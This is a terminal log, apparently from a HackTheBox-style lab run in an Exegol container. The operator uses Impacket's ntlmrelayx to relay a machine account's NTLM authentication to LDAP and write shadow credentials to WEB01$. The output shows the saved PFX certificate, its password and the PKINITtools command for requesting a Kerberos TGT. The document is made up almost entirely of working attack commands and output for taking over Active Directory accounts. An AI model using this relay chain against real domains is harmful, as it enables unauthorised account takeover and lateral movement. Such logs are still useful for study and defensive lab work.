 [*] Exiting...
[🔴][Nov 07, 2026 - 00:37:24 (CET)] exegol-htb TicketTak # ntlmrelayx.py -t ldap://10.253.45.11 --shadow-credentials --shadow-target 'WEB01$' -smb2sup
port
Impacket v0.14.0.dev0+20261015.95810.75938fcb - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client WINRMS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Setting up MSSQL Server on port 1433
[*] Setting up RDP Server on port 3389
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (HTTP): Client requested path: /
[*] (HTTP): Client requested path: /
[*] (HTTP): Connection from 10.253.45.29 controlled, attacking target ldap://10.253.45.11
[*] (HTTP): Client requested path: /
[*] (HTTP): Authenticating connection from KENOCORP/WEB01$@10.253.45.29 against ldap://10.253.45.11 SUCCEED [1]
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Enumerating relayed user's privileges. This may take a while on large domains
[-] (HTTP): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Searching for the target account
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Target user found: CN=WEB01,CN=Computers,DC=kenocorp,DC=lan
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Generating certificate
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Certificate generated
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Generating KeyCredential
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Found 0 existing KeyCredential(s) on target object
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Updating the msDS-KeyCredentialLink attribute of WEB01$
[*] (HTTP): Client requested path: /
[*] (HTTP): Client requested path: /
[*] All targets processed!
[*] (HTTP): Connection from 10.253.45.29 controlled, but there are no more targets left!
[-] (HTTP): Exception in HTTP request handler: [Errno 104] Connection reset by peer
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Updated the msDS-KeyCredentialLink attribute of the target object
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Saved PFX (#PKCS12) certificate & key at path: 78HEvZju.pfx
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Must be used with password: VDRzSs8yBjUbzUcewvtH
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> Run the following command to obtain a TGT
[*] ldap://KENOCORP/WEB01$@10.253.45.11 [1] -> python3 PKINITtools/gettgtpkinit.py -cert-pfx 78HEvZju.pfx -pfx-pass VDRzSs8yBjUbzUcewvtH kenocorp.lan/
WEB01$ 78HEvZju.ccache